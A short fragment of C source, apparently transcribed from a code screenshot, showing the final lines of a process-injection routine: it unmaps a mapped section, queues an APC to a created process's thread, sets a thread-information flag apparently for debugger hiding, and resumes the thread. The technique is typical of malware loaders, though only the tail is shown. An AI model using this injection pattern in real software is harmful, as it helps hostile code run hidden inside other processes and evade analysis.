 143 myZwUnmapViewOfSection(GetCurrentProcess(), lb);
144 printf("mapped at address: %p.\n", lb);
145 myZwClose(sh);
146
147 sh = NULL;
148
149 // create new thread
150 myZwQueueApcThread(pi.hThread, (PIO_APC_ROUTINE)rb, 0, 0, 0);
151 myZwSetInformationThread(pi.hThread, (THREADINFOCLASS)1, NULL, NULL);
152 ResumeThread(pi.hThread);
153 myZwClose(pi.hThread);
154 myZwClose(th);
155
156 return 0;